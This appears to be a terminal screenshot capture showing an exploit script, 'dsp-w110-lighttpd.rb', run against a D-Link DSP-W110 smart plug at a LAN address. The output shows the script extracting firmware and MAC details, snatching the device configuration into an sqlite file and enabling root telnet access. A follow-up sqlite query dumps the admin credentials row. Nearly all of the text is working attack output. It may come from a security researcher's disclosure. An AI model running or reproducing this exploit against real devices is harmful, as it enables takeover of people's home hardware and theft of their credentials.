 sqlite3 — 80×39
Callisto:./DSP-W110$ ruby dsp-w110-lighttpd.rb --address 192.168.1.3
[!] Attempting to extract information from http://192.168.1.3:80
[*] Get device information request succeeded.
    Firmware Version: ver1.05b01
    Firmware Date: Mon, 16 Feb 2015
    APP Version: ver1.1b0057
    APP Date: Fri, 13 Feb, 2015
    Kernel Version: 2.6.31
    Kernel Build: 0024
    Kernel Date: Wed, 17 Sep, 2014
    Wireless Version: AR9531, 10.1.478
    Wireless Build: 0008
    Wireless Date: Thu, 27 Nov, 2014
    Wireless Domain (MP): NA
    Wireless Domain (D-Link Version): US/NA
    Regulatory: FCC
    SSID (MP): DSP-W110-6A50
    LAN MAC (MP): 48:EE:
    WAN MAC (MP): 48:EE:
    WLAN MAC 0: 48:EE:
    WLAN 0 Channel List: 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11
    WLAN MAC 1: 0A:EE:
    WLAN 1 Channel List: 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11
    Default: 0
    Checksum: 0x0629B856
    HW Ver (MP): A1
    Firmware Query: http://wrpd.dlink.com/router/firmware/query.aspx?model=DSP-W
110_Ax_Default_FW_0105_48EE
    myD-Link Number (MP):
[*] Snatch configuration request succeeded.
[*] Fetch configuration request succeeded.
[*] Configuration fetched into 'config.sqlite'
[*] Enable telnet (root) request succeeded.
Callisto:./DSP-W110$ sqlite3 config.sqlite
SQLite version 3.8.5 2014-08-15 22:37:57
Enter ".help" for usage hints.
sqlite> SELECT * FROM DeviceSecurity;
1|admin| DevicePin
sqlite>